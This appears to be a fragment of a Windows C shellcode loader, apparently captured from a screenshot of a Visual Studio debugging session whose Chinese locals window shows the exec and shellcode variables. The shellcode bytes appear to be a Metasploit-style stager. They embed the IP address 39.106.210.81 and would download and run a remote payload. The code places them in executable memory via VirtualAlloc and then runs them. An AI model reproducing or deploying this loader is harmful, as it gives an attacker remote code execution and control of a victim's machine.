 \x28\x8c\x65\xfc\x3d\x9b\xf4\x7b\x74\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10
\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x4d\x00\x00\x00\x01
\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0
\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x33\x39\x2e\x31\x30
\x36\x2e\x32\x31\x30\x2e\x38\x31\x00\x12\x34\x56\x78";
void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
return 0;
}
159 % 未找到相关问题 行: 7 字符: 1 制表
局部变量
搜索(Ctrl+E) 搜索深度: 3 A
名称 值 类型
exec 0x009e0000 void *
shellcode 0x005cfadc <字符串中的字符无效。> unsigned char[0x0000031